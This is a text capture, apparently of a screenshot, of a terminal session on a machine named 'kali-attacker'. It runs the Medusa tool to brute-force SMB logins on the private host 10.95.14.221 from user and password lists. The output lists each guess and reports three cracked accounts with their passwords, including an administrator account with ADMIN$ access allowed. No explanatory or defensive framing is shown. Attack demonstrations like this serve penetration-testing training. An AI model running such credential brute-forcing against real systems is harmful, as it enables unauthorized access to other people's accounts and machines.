 root@kali-attacker:~/Desktop# medusa -h 10.95.14.221 -U ./users.txt -P ./pass.txt -M smbnt
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>

ACCOUNT CHECK: [smbnt] Host: 10.95.14.221 (1 of 1, 0 complete) User: administrator (1 of 3, 0 complete)
Password: Letmein7& (1 of 4 complete)
ACCOUNT CHECK: [smbnt] Host: 10.95.14.221 (1 of 1, 0 complete) User: administrator (1 of 3, 0 complete)
Password: Aa111111 (2 of 4 complete)
ACCOUNT CHECK: [smbnt] Host: 10.95.14.221 (1 of 1, 0 complete) User: administrator (1 of 3, 0 complete)
Password: Letmein7 (3 of 4 complete)
ACCOUNT FOUND: [smbnt] Host: 10.95.14.221 User: administrator Password: Letmein7 [SUCCESS (ADMIN$ - Acce
ss Allowed)]
ACCOUNT CHECK: [smbnt] Host: 10.95.14.221 (1 of 1, 0 complete) User: user1 (2 of 3, 1 complete) Password
: Letmein7& (1 of 4 complete)
ACCOUNT CHECK: [smbnt] Host: 10.95.14.221 (1 of 1, 0 complete) User: user1 (2 of 3, 1 complete) Password
: Aa111111 (2 of 4 complete)
ACCOUNT FOUND: [smbnt] Host: 10.95.14.221 User: user1 Password: Aa111111 [SUCCESS (ADMIN$ - Access Denie
d)]
ACCOUNT CHECK: [smbnt] Host: 10.95.14.221 (1 of 1, 0 complete) User: normuser (3 of 3, 2 complete) Passw
ord: Letmein7& (1 of 4 complete)
ACCOUNT CHECK: [smbnt] Host: 10.95.14.221 (1 of 1, 0 complete) User: normuser (3 of 3, 2 complete) Passw
ord: Aa111111 (2 of 4 complete)
ACCOUNT CHECK: [smbnt] Host: 10.95.14.221 (1 of 1, 0 complete) User: normuser (3 of 3, 2 complete) Passw
ord: Letmein7 (3 of 4 complete)
ACCOUNT CHECK: [smbnt] Host: 10.95.14.221 (1 of 1, 0 complete) User: normuser (3 of 3, 2 complete) Passw
ord: Nn111111 (4 of 4 complete)
ACCOUNT FOUND: [smbnt] Host: 10.95.14.221 User: normuser Password: Nn111111 [SUCCESS (ADMIN$ - Access De
nied)]